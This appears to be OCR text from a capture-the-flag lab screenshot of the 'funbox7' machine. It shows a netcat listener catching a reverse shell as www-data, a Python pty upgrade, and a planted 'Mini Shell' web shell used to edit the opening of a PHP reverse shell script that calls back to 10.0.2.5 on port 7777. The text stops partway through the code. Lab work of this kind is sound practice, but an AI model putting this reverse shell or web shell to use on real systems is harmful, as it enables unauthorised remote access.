 nc -nlvp 7777
→ funbox-7 nc -nlvp 7777
listening on [any] 7777 ...
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.26] 53816
Linux funbox7 4.15.0-117-generic #118-Ubuntu SMP Fri Sep 4 20:02:41 UTC 2020 x86_64 x86_6
4 x86_64 GNU/Linux
09:23:58 up 3 min, 0 users, load average: 0.93, 0.67, 0.30
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@funbox7:/$
Mini Shell - Mozilla Firefox
Preferences Mini Shell MD4 - Cyber TryHackMe | TryHackMe | Linux - Broke mzet-/li
10.0.2.26/mini.php?option&path=/var/www/html 150%
Mini Shell
Direktori : /var/www/html/
Upload File : Browse... No file selected. upload
/var/www/html/mini.php
Edit File Done ~_^.
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.5'; // CHANGE THIS
$port = 7777; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
Go